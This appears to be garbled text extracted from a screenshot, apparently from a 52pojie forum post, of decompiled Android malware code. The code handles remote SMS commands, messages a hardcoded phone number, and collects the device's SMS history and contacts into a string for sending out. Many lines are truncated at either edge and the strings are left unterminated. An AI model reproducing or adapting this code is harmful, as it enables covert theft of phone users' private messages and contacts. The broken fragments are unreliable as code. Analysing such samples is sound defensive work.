 i.java
g str3;
et a;
h (str.hashCode()) {
ase 49:
if (str.equals("1")) {
l.a(this.e, "zzxx", "bo", "0");
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 50:
if (str.equals("2")) {
l.a(this.e, "zzxx", "bo", "1");
smsManager.sendTextMessage("18814487741", null, "", null, null);
System.out.println(l.a(this.e, "zzxx", "bo"));
return;
}
return;
ase 51:
if (str.equals("3") && !k.a(this.e)) {
String stringBuilder;
smsManager.sendTextMessage("18814487741", null, ",", null, null);
this.b = new j(this.e);
this.a = new c(this.e);
str3 = "";
ArrayList arrayList = (ArrayList) this.b.a();
a = this.a.a();
Object obj = "*************DXX*************
Iterator it = this.b.b().iterator();
while (it.hasNext()) {
String str4 = (String) it.next();
stringBuilder = new StringBuilder(String.valueOf(obj)).append("
**********************").append("收FXR号码:").append(str4).append("*************
;
Iterator it2 = arrayList.iterator();
obj = stringBuilder;
while (it2.hasNext()) {
e eVar = (e) it2.next();
if (str4.equals(eVar.b())) {
obj = eVar.d().equals("1") ? new StringBuilder(String.valueO
.append("[收发的短信时间:").append(eVar.c()).append("],").append("短信内容:").appen
: new StringBuilder(String.valueOf(obj)).append("
.append("[收发的短信时间:").append(eVar.c()).append("],").append("短信内容:").appen
;
}
}
}
str3 = new StringBuilder(String.valueOf(obj)).append("
******************TXL*********************").append("
;
Iterator it3 = a.iterator();
stringBuilder = str3;
while (it3.hasNext()) {
a aVar = (a) it3.next();
stringBuilder = new StringBuilder(String.valueOf(stringBuilder)).app
吾爱破解论坛
www.52pojie.cn
.